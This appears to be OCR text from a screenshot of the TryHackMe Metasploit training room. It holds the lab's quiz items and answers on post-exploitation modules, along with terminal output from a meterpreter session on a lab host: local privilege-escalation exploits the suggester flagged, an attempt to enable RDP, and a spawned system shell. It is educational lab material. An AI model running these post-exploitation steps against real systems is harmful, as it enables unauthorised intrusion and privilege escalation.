 TryHackMe | Metasploit
New Tab
cant ping my victim machine try
tryhackme.com/room/rpmetasploit
Let's go ahead and run a few post modules from Metasploit. First, let's run
the command run post/windows/gather/checkvm . This will determine if
we're in a VM, a very useful piece of knowledge for further pivoting.
No answer needed
Correct Answer
Next, let's try: run post/multi/recon/local_exploit_suggester . This will
check for various exploits which we can run within our session to elevate
our privileges. Feel free to experiment using these suggestions, however,
we'll be going through this in greater detail in the room Ice.
No answer needed
Correct Answer
Finally, let's try forcing RDP to be available. This won't work since we
aren't administrators, however, this is a fun command to know about:
run post/windows/manage/enable_rdp
No answer needed
Correct Answer
One quick extra question, what command can we run in our meterpreter
session to spawn a normal system shell?
shell
Correct Answer
Sat 21 Aug, 00:51 AttackBox IP:10.10.217.65
root@ip-10-10
Woop woop! Your answer is correct. ×
File Edit View Search Terminal Help
arget appears to be vulnerable.
[+] 10.10.28.12 - exploit/windows/local/ms13_053_schlamperei: The t
arget appears to be vulnerable.
[+] 10.10.28.12 - exploit/windows/local/ms13_081_track_popup_menu:
The target appears to be vulnerable.
[+] 10.10.28.12 - exploit/windows/local/ms14_058_track_popup_menu:
The target appears to be vulnerable.
[+] 10.10.28.12 - exploit/windows/local/ms15_051_client_copy_image:
The target appears to be vulnerable.
[+] 10.10.28.12 - exploit/windows/local/ntusermndragover: The targe
appears to be vulnerable.
+] 10.10.28.12 - exploit/windows/local/ppr_flatten_rec: The target
appears to be vulnerable.
meterpreter > run post/windows/manage/enable_rdp
[-] Insufficient privileges, Remote Desktop Service was not modifie
d
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot
/20210821005023_default_10.10.28.12_host.windows.cle_191226.txt
meterpreter > shell
Process 3632 created.
Channel 4 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>
THM AttackBox
13m 06s
Type here to search
17°C Mostly cloudy
2:51 AM
8/21/2021
6